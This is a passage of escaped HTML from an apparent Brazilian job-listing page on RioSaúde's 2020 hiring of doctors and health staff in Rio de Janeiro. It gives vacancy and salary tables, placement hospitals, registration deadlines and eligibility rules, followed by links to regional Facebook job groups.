solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E23\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Nefrologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Oncologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E14\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Otorrinolaringologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E19\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pneumologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Radiologista e Diagnóstico por Imagem\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Infectologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cardíaco Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Hemodinamicista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 143\/2020: 5 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 144\/2020: 14 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.895,50 + parcela de R$ 516,15\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neonatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.050,00 + parcela de R$ 536,63\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.895,50 + parcela de R$ 516,15\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara concorrer às vagas de Assistente Administrativo, é necessário possuir o ensino médio completo.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs demais são para profissionais de nível técnico ou superior. Para alguns dos cargos em disputa, além do requisito de escolaridade, poderá ser exigida experiência profissional mínima ou cursos especializados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira em cada um dos editais os requisitos mínimos para concorrer às vagas.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003ELotação das vagas\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs vagas referentes aos editais nº 139, 140 e 141 são para lotação nos seguintes locais:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal do Andaraí;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal de Bonsucesso;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal Cardoso Fontes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal de Ipanema;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal da Lagoa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal dos Servidores do Estado;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Câncer;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Cardiologia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Traumatologia e Ortopedia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ESuperintendência Estadual do Ministério da Saúde (SEMS).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO edital nº 143\/2020 possui vagas exclusivas para o Hospital Municipal Souza Aguiar, enquanto que as vagas do edital nº 144\/2020 são para atuar no Hospital Rocha Faria e na Coordenação de Emergência Regional (CER - Campo Grande).\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscreva-se no processo seletivo RioSaúde\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs inscrições do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u0026nbsp;\u003C\/strong\u003Eserão realizadas apenas via internet, pelo\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da Prefeitura do Rio de Janeiro\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs inscrições já estão abertas e poderão ser realizadas até o dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E07 de setembro\u0026nbsp;\u003C\/strong\u003Epara os cargos do edital nº 143 e até o dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E08 de setembro de 2020\u003C\/strong\u003E\u0026nbsp;para os outros editais.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ENão serão aceitas inscrições de pessoas com idade a partir de 60 anos. Para os editais com vagas no combate à COVID-19, também não será aceita a inscrição de profissionais que façam parte dos grupos de risco para a doença, conforme definição do Ministério da Saúde.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 